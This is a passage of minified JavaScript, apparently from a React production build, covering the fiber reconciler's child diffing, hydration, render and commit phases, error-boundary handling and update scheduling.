null===t||6!==t.tag?(t=Ft(n,e.mode,r),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function s(e,t,n,r){return null!==t&&t.type===n.type?(r=i(t,n.props,r),r.ref=yn(e,t,n),r.return=e,r):(r=Dt(n,e.mode,r),r.ref=yn(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=Ut(n,e.mode,r),t.return=e,t):(t=i(t,n.children||[],r),t.return=e,t)}function f(e,t,n,r,o){return null===t||10!==t.tag?(t=qt(n,e.mode,r,o),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function p(e,t,n){if("string"===typeof t||"number"===typeof t)return t=Ft(""+t,e.mode,n),t.return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case zo:return n=Dt(t,e.mode,n),n.ref=yn(e,null,t),n.return=e,n;case Ho:return t=Ut(t,e.mode,n),t.return=e,t}if(Ba(t)||ie(t))return t=qt(t,e.mode,n,null),t.return=e,t;mn(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==o?null:u(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case zo:return n.key===o?n.type===Wo?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ho:return n.key===o?c(e,t,n,r):null}if(Ba(n)||ie(n))return null!==o?null:f(e,t,n,r,null);mn(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return e=e.get(n)||null,u(t,e,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case zo:return e=e.get(null===r.key?n:r.key)||null,r.type===Wo?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ho:return e=e.get(null===r.key?n:r.key)||null,c(t,e,r,o)}if(Ba(r)||ie(r))return e=e.get(n)||null,f(t,e,r,o,null);mn(t,r)}return null}function y(r,i,l,u){for(var s=null,c=null,f=i,y=i=0,m=null;null!==f&&y<l.length;y++){f.index>y?(m=f,f=null):m=f.sibling;var v=d(r,f,l[y],u);if(null===v){null===f&&(f=m);break}e&&f&&null===v.alternate&&t(r,f),i=a(v,i,y),null===c?s=v:c.sibling=v,c=v,f=m}if(y===l.length)return n(r,f),s;if(null===f){for(;y<l.length;y++)(f=p(r,l[y],u))&&(i=a(f,i,y),null===c?s=f:c.sibling=f,c=f);return s}for(f=o(r,f);y<l.length;y++)(m=h(f,r,y,l[y],u))&&(e&&null!==m.alternate&&f.delete(null===m.key?y:m.key),i=a(m,i,y),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach(function(e){return t(r,e)}),s}function m(i,l,u,s){var c=ie(u);"function"!==typeof c&&r("150"),null==(u=c.call(u))&&r("151");for(var f=c=null,y=l,m=l=0,v=null,b=u.next();null!==y&&!b.done;m++,b=u.next()){y.index>m?(v=y,y=null):v=y.sibling;var g=d(i,y,b.value,s);if(null===g){y||(y=v);break}e&&y&&null===g.alternate&&t(i,y),l=a(g,l,m),null===f?c=g:f.sibling=g,f=g,y=v}if(b.done)return n(i,y),c;if(null===y){for(;!b.done;m++,b=u.next())null!==(b=p(i,b.value,s))&&(l=a(b,l,m),null===f?c=b:f.sibling=b,f=b);return c}for(y=o(i,y);!b.done;m++,b=u.next())null!==(b=h(y,i,m,b.value,s))&&(e&&null!==b.alternate&&y.delete(null===b.key?m:b.key),l=a(b,l,m),null===f?c=b:f.sibling=b,f=b);return e&&y.forEach(function(e){return t(i,e)}),c}return function(e,o,a,u){var s="object"===typeof a&&null!==a&&a.type===Wo&&null===a.key;s&&(a=a.props.children);var c="object"===typeof a&&null!==a;if(c)switch(a.$$typeof){case zo:e:{for(c=a.key,s=o;null!==s;){if(s.key===c){if(10===s.tag?a.type===Wo:s.type===a.type){n(e,s.sibling),o=i(s,a.type===Wo?a.props.children:a.props,u),o.ref=yn(e,s,a),o.return=e,e=o;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Wo?(o=qt(a.props.children,e.mode,u,a.key),o.return=e,e=o):(u=Dt(a,e.mode,u),u.ref=yn(e,o,a),u.return=e,e=u)}return l(e);case Ho:e:{for(s=a.key;null!==o;){if(o.key===s){if(4===o.tag&&o.stateNode.containerInfo===a.containerInfo&&o.stateNode.implementation===a.implementation){n(e,o.sibling),o=i(o,a.children||[],u),o.return=e,e=o;break e}n(e,o);break}t(e,o),o=o.sibling}o=Ut(a,e.mode,u),o.return=e,e=o}return l(e)}if("string"===typeof a||"number"===typeof a)return a=""+a,null!==o&&6===o.tag?(n(e,o.sibling),o=i(o,a,u),o.return=e,e=o):(n(e,o),o=Ft(a,e.mode,u),o.return=e,e=o),l(e);if(Ba(a))return y(e,o,a,u);if(ie(a))return m(e,o,a,u);if(c&&mn(e,a),"undefined"===typeof a&&!s)switch(e.tag){case 2:case 1:u=e.type,r("152",u.displayName||u.name||"Component")}return n(e,o)}}function bn(e,t){var n=new Mt(5,null,null,0);n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function gn(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function _n(e){if(Ga){var t=Va;if(t){var n=t;if(!gn(e,t)){if(!(t=wt(n))||!gn(e,t))return e.effectTag|=2,Ga=!1,void(Wa=e);bn(Wa,n)}Wa=e,Va=Et(t)}else e.effectTag|=2,Ga=!1,Wa=e}}function wn(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag;)e=e.return;Wa=e}function En(e){if(e!==Wa)return!1;if(!Ga)return wn(e),Ga=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!_t(t,e.memoizedProps))for(t=Va;t;)bn(e,t),t=wt(t);return wn(e),Va=Wa?wt(e.stateNode):null,!0}function xn(){Va=Wa=null,Ga=!1}function On(e,t,n){kn(e,t,n,t.expirationTime)}function kn(e,t,n,r){t.child=null===e?Ha(t,null,n,r):za(t,e.child,n,r)}function Sn(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Tn(e,t,n,r,o){Sn(e,t);var i=0!==(64&t.effectTag);if(!n&&!i)return r&&Lt(t,!1),Nn(e,t);n=t.stateNode,Uo.current=t;var a=i?null:n.render();return t.effectTag|=1,i&&(kn(e,t,null,o),t.child=null),kn(e,t,a,o),t.memoizedState=n.state,t.memoizedProps=n.props,r&&Lt(t,!0),t.child}function Cn(e){var t=e.stateNode;t.pendingContext?Nt(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Nt(e,t.context,!1),un(e,t.containerInfo)}function jn(e,t,n,r){var o=e.child;for(null!==o&&(o.return=e);null!==o;){switch(o.tag){case 12:var i=0|o.stateNode;if(o.type===t&&0!==(i&n)){for(i=o;null!==i;){var a=i.alternate;if(0===i.expirationTime||i.expirationTime>r)i.expirationTime=r,null!==a&&(0===a.expirationTime||a.expirationTime>r)&&(a.expirationTime=r);else{if(null===a||!(0===a.expirationTime||a.expirationTime>r))break;a.expirationTime=r}i=i.return}i=null}else i=o.child;break;case 13:i=o.type===e.type?null:o.child;break;default:i=o.child}if(null!==i)i.return=o;else for(i=o;null!==i;){if(i===e){i=null;break}if(null!==(o=i.sibling)){o.return=i.return,i=o;break}i=i.return}o=i}}function Pn(e,t,n){var r=t.type._context,o=t.pendingProps,i=t.memoizedProps,a=!0;if(Ca.current)a=!1;else if(i===o)return t.stateNode=0,on(t),Nn(e,t);var l=o.value;if(t.memoizedProps=o,null===i)l=1073741823;else if(i.value===o.value){if(i.children===o.children&&a)return t.stateNode=0,on(t),Nn(e,t);l=0}else{var u=i.value;if(u===l&&(0!==u||1/u===1/l)||u!==u&&l!==l){if(i.children===o.children&&a)return t.stateNode=0,on(t),Nn(e,t);l=0}else if(l="function"===typeof r._calculateChangedBits?r._calculateChangedBits(u,l):1073741823,0===(l|=0)){if(i.children===o.children&&a)return t.stateNode=0,on(t),Nn(e,t)}else jn(t,r,l,n)}return t.stateNode=l,on(t),On(e,t,o.children),t.child}function Nn(e,t){if(null!==e&&t.child!==e.child&&r("153"),null!==t.child){e=t.child;var n=Rt(e,e.pendingProps,e.expirationTime);for(t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,n=n.sibling=Rt(e,e.pendingProps,e.expirationTime),n.return=t;n.sibling=null}return t.child}function An(e,t,n){if(0===t.expirationTime||t.expirationTime>n){switch(t.tag){case 3:Cn(t);break;case 2:It(t);break;case 4:un(t,t.stateNode.containerInfo);break;case 13:on(t)}return null}switch(t.tag){case 0:null!==e&&r("155");var o=t.type,i=t.pendingProps,a=St(t);return a=Tt(t,a),o=o(i,a),t.effectTag|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof?(a=t.type,t.tag=2,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,a=a.getDerivedStateFromProps,"function"===typeof a&&fn(t,a,i),i=It(t),o.updater=Ua,t.stateNode=o,o._reactInternalFiber=t,hn(t,n),e=Tn(e,t,!0,i,n)):(t.tag=1,On(e,t,o),t.memoizedProps=i,e=t.child),e;case 1:return i=t.type,n=t.pendingProps,Ca.current||t.memoizedProps!==n?(o=St(t),o=Tt(t,o),i=i(n,o),t.effectTag|=1,On(e,t,i),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 2:if(i=It(t),null===e)if(null===t.stateNode){var l=t.pendingProps,u=t.type;o=St(t);var s=2===t.tag&&null!=t.type.contextTypes;a=s?Tt(t,o):zr,l=new u(l,a),t.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,l.updater=Ua,t.stateNode=l,l._reactInternalFiber=t,s&&(s=t.stateNode,s.__reactInternalMemoizedUnmaskedChildContext=o,s.__reactInternalMemoizedMaskedChildContext=a),hn(t,n),o=!0}else{u=t.type,o=t.stateNode,s=t.memoizedProps,a=t.pendingProps,o.props=s;var c=o.context;l=St(t),l=Tt(t,l);var f=u.getDerivedStateFromProps;(u="function"===typeof f||"function"===typeof o.getSnapshotBeforeUpdate)||"function"!==typeof o.UNSAFE_componentWillReceiveProps&&"function"!==typeof o.componentWillReceiveProps||(s!==a||c!==l)&&dn(t,o,a,l),Aa=!1;var p=t.memoizedState;c=o.state=p;var d=t.updateQueue;null!==d&&(en(t,d,a,o,n),c=t.memoizedState),s!==a||p!==c||Ca.current||Aa?("function"===typeof f&&(fn(t,f,a),c=t.memoizedState),(s=Aa||pn(t,s,a,p,c,l))?(u||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||("function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"===typeof o.componentDidMount&&(t.effectTag|=4)):("function"===typeof o.componentDidMount&&(t.effectTag|=4),t.memoizedProps=a,t.memoizedState=c),o.props=a,o.state=c,o.context=l,o=s):("function"===typeof o.componentDidMount&&(t.effectTag|=4),o=!1)}else u=t.type,o=t.stateNode,a=t.memoizedProps,s=t.pendingProps,o.props=a,c=o.context,l=St(t),l=Tt(t,l),f=u.getDerivedStateFromProps,(u="function"===typeof f||"function"===typeof o.getSnapshotBeforeUpdate)||"function"!==typeof o.UNSAFE_componentWillReceiveProps&&"function"!==typeof o.componentWillReceiveProps||(a!==s||c!==l)&&dn(t,o,s,l),Aa=!1,c=t.memoizedState,p=o.state=c,d=t.updateQueue,null!==d&&(en(t,d,s,o,n),p=t.memoizedState),a!==s||c!==p||Ca.current||Aa?("function"===typeof f&&(fn(t,f,s),p=t.memoizedState),(f=Aa||pn(t,a,s,c,p,l))?(u||"function"!==typeof o.UNSAFE_componentWillUpdate&&"function"!==typeof o.componentWillUpdate||("function"===typeof o.componentWillUpdate&&o.componentWillUpdate(s,p,l),"function"===typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(s,p,l)),"function"===typeof o.componentDidUpdate&&(t.effectTag|=4),"function"===typeof o.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!==typeof o.componentDidUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=4),"function"!==typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=256),t.memoizedProps=s,t.memoizedState=p),o.props=s,o.state=p,o.context=l,o=f):("function"!==typeof o.componentDidUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=4),"function"!==typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=256),o=!1);return Tn(e,t,o,i,n);case 3:return Cn(t),i=t.updateQueue,null!==i?(o=t.memoizedState,o=null!==o?o.element:null,en(t,i,t.pendingProps,null,n),(i=t.memoizedState.element)===o?(xn(),e=Nn(e,t)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(Va=Et(t.stateNode.containerInfo),Wa=t,o=Ga=!0),o?(t.effectTag|=2,t.child=Ha(t,null,i,n)):(xn(),On(e,t,i)),e=t.child)):(xn(),e=Nn(e,t)),e;case 5:return ln(Fa.current),i=ln(Da.current),o=at(i,t.type),i!==o&&(kt(qa,t,t),kt(Da,o,t)),null===e&&_n(t),i=t.type,s=t.memoizedProps,o=t.pendingProps,a=null!==e?e.memoizedProps:null,Ca.current||s!==o||((s=1&t.mode&&!!o.hidden)&&(t.expirationTime=1073741823),s&&1073741823===n)?(s=o.children,_t(i,o)?s=null:a&&_t(i,a)&&(t.effectTag|=16),Sn(e,t),1073741823!==n&&1&t.mode&&o.hidden?(t.expirationTime=1073741823,t.memoizedProps=o,e=null):(On(e,t,s),t.memoizedProps=o,e=t.child)):e=Nn(e,t),e;case 6:return null===e&&_n(t),t.memoizedProps=t.pendingProps,null;case 16:return null;case 4:return un(t,t.stateNode.containerInfo),i=t.pendingProps,Ca.current||t.memoizedProps!==i?(null===e?t.child=za(t,null,i,n):On(e,t,i),t.memoizedProps=i,e=t.child):e=Nn(e,t),e;case 14:return i=t.type.render,n=t.pendingProps,o=t.ref,Ca.current||t.memoizedProps!==n||o!==(null!==e?e.ref:null)?(i=i(n,o),On(e,t,i),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 10:return n=t.pendingProps,Ca.current||t.memoizedProps!==n?(On(e,t,n),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 11:return n=t.pendingProps.children,Ca.current||null!==n&&t.memoizedProps!==n?(On(e,t,n),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 15:return n=t.pendingProps,t.memoizedProps===n?e=Nn(e,t):(On(e,t,n.children),t.memoizedProps=n,e=t.child),e;case 13:return Pn(e,t,n);case 12:e:if(o=t.type,a=t.pendingProps,s=t.memoizedProps,i=o._currentValue,l=o._changedBits,Ca.current||0!==l||s!==a){if(t.memoizedProps=a,u=a.unstable_observedBits,void 0!==u&&null!==u||(u=1073741823),t.stateNode=u,0!==(l&u))jn(t,o,l,n);else if(s===a){e=Nn(e,t);break e}n=a.children,n=n(i),t.effectTag|=1,On(e,t,n),e=t.child}else e=Nn(e,t);return e;default:r("156")}}function In(e){e.effectTag|=4}function Ln(e,t){var n=t.pendingProps;switch(t.tag){case 1:return null;case 2:return jt(t),null;case 3:sn(t),Pt(t);var o=t.stateNode;return o.pendingContext&&(o.context=o.pendingContext,o.pendingContext=null),null!==e&&null!==e.child||(En(t),t.effectTag&=-3),Ka(t),null;case 5:cn(t),o=ln(Fa.current);var i=t.type;if(null!==e&&null!=t.stateNode){var a=e.memoizedProps,l=t.stateNode,u=ln(Da.current);l=yt(l,i,a,n,o),Ya(e,t,l,i,a,n,o,u),e.ref!==t.ref&&(t.effectTag|=128)}else{if(!n)return null===t.stateNode&&r("166"),null;if(e=ln(Da.current),En(t))n=t.stateNode,i=t.type,a=t.memoizedProps,n[oo]=t,n[io]=a,o=vt(n,i,a,e,o),t.updateQueue=o,null!==o&&In(t);else{e=pt(i,n,o,e),e[oo]=t,e[io]=n;e:for(a=t.child;null!==a;){if(5===a.tag||6===a.tag)e.appendChild(a.stateNode);else if(4!==a.tag&&null!==a.child){a.child.return=a,a=a.child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)break e;a=a.return}a.sibling.return=a.return,a=a.sibling}ht(e,i,n,o),gt(i,n)&&In(t),t.stateNode=e}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)$a(e,t,e.memoizedProps,n);else{if("string"!==typeof n)return null===t.stateNode&&r("166"),null;o=ln(Fa.current),ln(Da.current),En(t)?(o=t.stateNode,n=t.memoizedProps,o[oo]=t,bt(o,n)&&In(t)):(o=dt(n,o),o[oo]=t,t.stateNode=o)}return null;case 14:case 16:case 10:case 11:case 15:return null;case 4:return sn(t),Ka(t),null;case 13:return an(t),null;case 12:return null;case 0:r("167");default:r("156")}}function Mn(e,t){var n=t.source;null===t.stack&&null!==n&&le(n),null!==n&&ae(n),t=t.value,null!==e&&2===e.tag&&ae(e);try{t&&t.suppressReactErrorLogging||console.error(t)}catch(e){e&&e.suppressReactErrorLogging||console.error(e)}}function Rn(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(t){Xn(e,t)}else t.current=null}function Dn(e){switch("function"===typeof Vt&&Vt(e),e.tag){case 2:Rn(e);var t=e.stateNode;if("function"===typeof t.componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Xn(e,t)}break;case 5:Rn(e);break;case 4:Un(e)}}function qn(e){return 5===e.tag||3===e.tag||4===e.tag}function Fn(e){e:{for(var t=e.return;null!==t;){if(qn(t)){var n=t;break e}t=t.return}r("160"),n=void 0}var o=t=void 0;switch(n.tag){case 5:t=n.stateNode,o=!1;break;case 3:case 4:t=n.stateNode.containerInfo,o=!0;break;default:r("161")}16&n.effectTag&&(lt(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||qn(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var i=e;;){if(5===i.tag||6===i.tag)if(n)if(o){var a=t,l=i.stateNode,u=n;8===a.nodeType?a.parentNode.insertBefore(l,u):a.insertBefore(l,u)}else t.insertBefore(i.stateNode,n);else o?(a=t,l=i.stateNode,8===a.nodeType?a.parentNode.insertBefore(l,a):a.appendChild(l)):t.appendChild(i.stateNode);else if(4!==i.tag&&null!==i.child){i.child.return=i,i=i.child;continue}if(i===e)break;for(;null===i.sibling;){if(null===i.return||i.return===e)return;i=i.return}i.sibling.return=i.return,i=i.sibling}}function Un(e){for(var t=e,n=!1,o=void 0,i=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&r("160"),n.tag){case 5:o=n.stateNode,i=!1;break e;case 3:case 4:o=n.stateNode.containerInfo,i=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,l=a;;)if(Dn(l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===a)break;for(;null===l.sibling;){if(null===l.return||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}i?(a=o,l=t.stateNode,8===a.nodeType?a.parentNode.removeChild(l):a.removeChild(l)):o.removeChild(t.stateNode)}else if(4===t.tag?o=t.stateNode.containerInfo:Dn(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return,4===t.tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function Bn(e,t){switch(t.tag){case 2:break;case 5:var n=t.stateNode;if(null!=n){var o=t.memoizedProps;e=null!==e?e.memoizedProps:o;var i=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&(n[io]=o,mt(n,a,i,e,o))}break;case 6:null===t.stateNode&&r("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 15:case 16:break;default:r("163")}}function zn(e,t,n){n=Yt(n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){hr(r),Mn(e,t)},n}function Hn(e,t,n){n=Yt(n),n.tag=3;var r=e.stateNode;return null!==r&&"function"===typeof r.componentDidCatch&&(n.callback=function(){null===cl?cl=new Set([this]):cl.add(this);var n=t.value,r=t.stack;Mn(e,t),this.componentDidCatch(n,{componentStack:null!==r?r:""})}),n}function Wn(e,t,n,r,o,i){n.effectTag|=512,n.firstEffect=n.lastEffect=null,r=rn(r,n),e=t;do{switch(e.tag){case 3:return e.effectTag|=1024,r=zn(e,r,i),void Zt(e,r,i);case 2:if(t=r,n=e.stateNode,0===(64&e.effectTag)&&null!==n&&"function"===typeof n.componentDidCatch&&(null===cl||!cl.has(n)))return e.effectTag|=1024,r=Hn(e,t,i),void Zt(e,r,i)}e=e.return}while(null!==e)}function Vn(e){switch(e.tag){case 2:jt(e);var t=e.effectTag;return 1024&t?(e.effectTag=-1025&t|64,e):null;case 3:return sn(e),Pt(e),t=e.effectTag,1024&t?(e.effectTag=-1025&t|64,e):null;case 5:return cn(e),null;case 16:return t=e.effectTag,1024&t?(e.effectTag=-1025&t|64,e):null;case 4:return sn(e),null;case 13:return an(e),null;default:return null}}function Gn(){if(null!==nl)for(var e=nl.return;null!==e;){var t=e;switch(t.tag){case 2:jt(t);break;case 3:sn(t),Pt(t);break;case 5:cn(t);break;case 4:sn(t);break;case 13:an(t)}e=e.return}rl=null,ol=0,il=-1,al=!1,nl=null,sl=!1}function Kn(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(0===(512&e.effectTag)){t=Ln(t,e,ol);var o=e;if(1073741823===ol||1073741823!==o.expirationTime){var i=0;switch(o.tag){case 3:case 2:var a=o.updateQueue;null!==a&&(i=a.expirationTime)}for(a=o.child;null!==a;)0!==a.expirationTime&&(0===i||i>a.expirationTime)&&(i=a.expirationTime),a=a.sibling;o.expirationTime=i}if(null!==t)return t;if(null!==n&&0===(512&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e)),null!==r)return r;if(null===n){sl=!0;break}e=n}else{if(null!==(e=Vn(e,al,ol)))return e.effectTag&=511,e;if(null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=512),null!==r)return r;if(null===n)break;e=n}}return null}function Yn(e){var t=An(e.alternate,e,ol);return null===t&&(t=Kn(e)),Uo.current=null,t}function $n(e,t,n){tl&&r("243"),tl=!0,t===ol&&e===rl&&null!==nl||(Gn(),rl=e,ol=t,il=-1,nl=Rt(rl.current,null,ol),e.pendingCommitExpirationTime=0);var o=!1;for(al=!n||ol<=Za;;){try{if(n)for(;null!==nl&&!dr();)nl=Yn(nl);else for(;null!==nl;)nl=Yn(nl)}catch(t){if(null===nl)o=!0,hr(t);else{null===nl&&r("271"),n=nl;var i=n.return;if(null===i){o=!0,hr(t);break}Wn(e,i,n,t,al,ol,Qa),nl=Kn(n)}}break}if(tl=!1,o)return null;if(null===nl){if(sl)return e.pendingCommitExpirationTime=t,e.current.alternate;al&&r("262"),0<=il&&setTimeout(function(){var t=e.current.expirationTime;0!==t&&(0===e.remainingExpirationTime||e.remainingExpirationTime<t)&&or(e,t)},il),yr(e.current.expirationTime)}return null}function Xn(e,t){var n;e:{for(tl&&!ul&&r("263"),n=e.return;null!==n;){switch(n.tag){case 2:var o=n.stateNode;if("function"===typeof n.type.getDerivedStateFromCatch||"function"===typeof o.componentDidCatch&&(null===cl||!cl.has(o))){e=rn(t,e),e=Hn(n,e,1),Xt(n,e,1),Jn(n,1),n=void 0;break e}break;case 3:e=rn(t,e),e=zn(n,e,1),Xt(n,e,1),Jn(n,1),n=void 0;break e}n=n.return}3===e.tag&&(n=rn(t,e),n=zn(e,n,1),Xt(e,n,1),Jn(e,1)),n=void 0}return n}function Zn(){var e=2+25*(1+((er()-2+500)/25|0));return e<=Ja&&(e=Ja+1),Ja=e}function Qn(e,t){return e=0!==el?el:tl?ul?1:ol:1&t.mode?kl?2+10*(1+((e-2+15)/10|0)):2+25*(1+((e-2+500)/25|0)):1,kl&&(0===bl||e>bl)&&(bl=e),e}function Jn(e,t){for(;null!==e;){if((0===e.expirationTime||e.expirationTime>t)&&(e.expirationTime=t),null!==e.alternate&&(0===e.alternate.expirationTime||e.alternate.expirationTime>t)&&(e.alternate.expirationTime=t),null===e.return){if(3!==e.tag)break;var n=e.stateNode;!tl&&0!==ol&&t<ol&&Gn();var o=n.current.expirationTime;tl&&!ul&&rl===n||or(n,o),Cl>Tl&&r("185")}e=e.return}}function er(){return Qa=Ea()-Xa,Za=2+(Qa/10|0)}function tr(e){var t=el;el=2+25*(1+((er()-2+500)/25|0));try{return e()}finally{el=t}}function nr(e,t,n,r,o){var i=el;el=1;try{return e(t,n,r,o)}finally{el=i}}function rr(e){if(0!==dl){if(e>dl)return;null!==hl&&Oa(hl)}var t=Ea()-Xa;dl=e,hl=xa(ar,{timeout:10*(e-2)-t})}function or(e,t){if(null===e.nextScheduledRoot)e.remainingExpirationTime=t,null===pl?(fl=pl=e,e.nextScheduledRoot=e):(pl=pl.nextScheduledRoot=e,pl.nextScheduledRoot=fl);else{var n=e.remainingExpirationTime;(0===n||t<n)&&(e.remainingExpirationTime=t)}yl||(xl?Ol&&(ml=e,vl=1,fr(e,1,!1)):1===t?lr():rr(t))}function ir(){var e=0,t=null;if(null!==pl)for(var n=pl,o=fl;null!==o;){var i=o.remainingExpirationTime;if(0===i){if((null===n||null===pl)&&r("244"),o===o.nextScheduledRoot){fl=pl=o.nextScheduledRoot=null;break}if(o===fl)fl=i=o.nextScheduledRoot,pl.nextScheduledRoot=i,o.nextScheduledRoot=null;else{if(o===pl){pl=n,pl.nextScheduledRoot=fl,o.nextScheduledRoot=null;break}n.nextScheduledRoot=o.nextScheduledRoot,o.nextScheduledRoot=null}o=n.nextScheduledRoot}else{if((0===e||i<e)&&(e=i,t=o),o===pl)break;n=o,o=o.nextScheduledRoot}}n=ml,null!==n&&n===t&&1===e?Cl++:Cl=0,ml=t,vl=e}function ar(e){ur(0,!0,e)}function lr(){ur(1,!1,null)}function ur(e,t,n){if(El=n,ir(),t)for(;null!==ml&&0!==vl&&(0===e||e>=vl)&&(!gl||er()>=vl);)er(),fr(ml,vl,!gl),ir();else for(;null!==ml&&0!==vl&&(0===e||e>=vl);)fr(ml,vl,!1),ir();null!==El&&(dl=0,hl=null),0!==vl&&rr(vl),El=null,gl=!1,cr()}function sr(e,t){yl&&r("253"),ml=e,vl=t,fr(e,t,!1),lr(),cr()}function cr(){if(Cl=0,null!==Sl){var e=Sl;Sl=null;for(var t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){_l||(_l=!0,wl=e)}}}if(_l)throw e=wl,wl=null,_l=!1,e}function fr(e,t,n){yl&&r("245"),yl=!0,n?(n=e.finishedWork,null!==n?pr(e,n,t):null!==(n=$n(e,t,!0))&&(dr()?e.finishedWork=n:pr(e,n,t))):(n=e.finishedWork,null!==n?pr(e,n,t):null!==(n=$n(e,t,!1))&&pr(e,n,t)),yl=!1}function pr(e,t,n){var o=e.firstBatch;if(null!==o&&o._expirationTime<=n&&(null===Sl?Sl=[o]:Sl.push(o),o._defer))return e.finishedWork=t,void(e.remainingExpirationTime=0);if(e.finishedWork=null,ul=tl=!0,n=t.stateNode,n.current===t&&r("177"),o=n.pendingCommitExpirationTime,0===o&&r("261"),n.pendingCommitExpirationTime=0,er(),Uo.current=null,1<t.effectTag)if(null!==t.lastEffect){t.lastEffect.nextEffect=t;var i=t.firstEffect}else i=t;else i=t.firstEffect;_a=Ai;var a=Fr();if($e(a)){if("selectionStart"in a)var l={start:a.selectionStart,end:a.selectionEnd};else e:{var u=window.getSelection&&window.getSelection();if(u&&0!==u.rangeCount){l=u.anchorNode;var s=u.anchorOffset,c=u.focusNode;u=u.focusOffset;try{l.nodeType,c.nodeType}catch(e){l=null;break e}var f=0,p=-1,d=-1,h=0,y=0,m=a,v=null;t:for(;;){for(var b;m!==l||0!==s&&3!==m.nodeType||(p=f+s),m!==c||0!==u&&3!==m.nodeType||(d=f+u),3===m.nodeType&&(f+=m.nodeValue.length),null!==(b=m.firstChild);)v=m,m=b;for(;;){if(m===a)break t;if(v===l&&++h===s&&(p=f),v===c&&++y===u&&(d=f),null!==(b=m.nextSibling))break;m=v,v=m.parentNode}m=b}l=-1===p||-1===d?null:{start:p,end:d}}else l=null}l=l||{start:0,end:0}}else l=null;for(wa={focusedElem:a,selectionRange:l},Be(!1),ll=i;null!==ll;){a=!1,l=void 0;try{for(;null!==ll;){if(256&ll.effectTag){var g=ll.alternate;switch(s=ll,s.tag){case 2:if(256&s.effectTag&&null!==g){var _=g.memoizedProps,w=g.memoizedState,E=s.stateNode;E.props=s.memoizedProps,E.state=s.memoizedState;var x=E.getSnapshotBeforeUpdate(_,w);E.__reactInternalSnapshotBeforeUpdate=x}break;case 3:case 5:case 6:case 4:break;default:r("163")}}ll=ll.nextEffect}}catch(e){a=!0,l=e}a&&(null===ll&&r("178"),Xn(ll,l),null!==ll&&(ll=ll.nextEffect))}for(ll=i;null!==ll;){g=!1,_=void 